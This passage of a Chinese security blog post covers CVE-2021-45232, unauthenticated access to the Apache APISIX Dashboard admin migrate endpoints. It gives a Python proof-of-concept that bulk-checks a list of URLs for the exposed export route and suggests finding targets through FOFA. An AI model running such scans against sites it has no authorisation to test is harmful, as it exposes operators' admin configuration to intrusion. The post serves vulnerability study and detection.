
然后访问ip:9080/UzJu

随后进入docker查看

三、POC编写
最开始的POC编写思路,比较简单,既然是没做鉴权,那直接请求export然后判断返回的东西或者返回值是不是200不就可以了,先不考虑后续利用
/apisix/admin/migrate/export
/apisix/admin/migrate/import
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
'''
@Project :UzJuSecurityTools
@File :CVE-2021-45232_POC.py
@Author :UzJu
@Date :2021/12/29 12:03 上午
@Email :UzJuer@163.com
'''
import requests
class Apache_ApiSix_Poc:
def __init__(self, url):
self.url = url + "/apisix/admin/migrate/export"
def checkVuln(self):
headers = {
"Connection": "close"
}
try:
result = requests.get(url=self.url,
headers=headers,
verify=False)
if '{"Consumers":[]' in result.text:
print(f"[+]CVE-2021-45232: {self.url}存在漏洞")
except:
pass
if __name__ == '__main__':
with open('./url.txt', 'r') as f:
for i in f.read().splitlines():
main = Apache_ApiSix_Poc(i)
main.checkVuln()
然后fofa随便找一些站点,搜索语法为
四、免责声明
本文内容仅用于技术交流,不存在所谓未公开POC,文中未进行打码处理的,全是已公开的POC或利用方式。